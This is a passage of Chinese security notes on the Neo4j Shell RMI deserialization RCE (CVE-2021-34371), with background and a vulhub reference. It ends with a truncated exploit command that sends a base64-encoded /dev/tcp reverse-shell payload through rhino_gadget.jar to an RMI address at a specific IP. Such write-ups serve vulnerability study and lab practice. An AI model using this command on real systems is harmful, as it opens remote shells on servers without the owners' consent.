 3.2. neo4j未授权RCE
Neo4j 是一个高性能的 NoSQL 图形数据库，它将事物之间的关系存储为数据库技术，广泛用于知识图谱，社交关系
链，商品推荐，IT架构，商品主数据等领域。
在Neo4j 3.4.18及以前，如果开启了Neo4j Shell接口，攻击者将可以通过RMI协议以未授权的身份调用任意方法，其中
setSessionVariable 方法存在反序列化漏洞。
因为这个漏洞并非RMI反序列化，所以不受到Java版本的影响。在Neo4j 3.5及之后的版本，Neo4j Shell被Cyber Shell替
代。
vulhub/neo4j/CVE-2021-34371/README.zh-cn.md at master · vulhub/vulhub · GitHub
java
java -jar rhino_gadget.jar rmi://39.98.107.135:1337 "bash -c {echo,c2ggLWkgPiYgL2Rldi90Y3AvM
反弹shell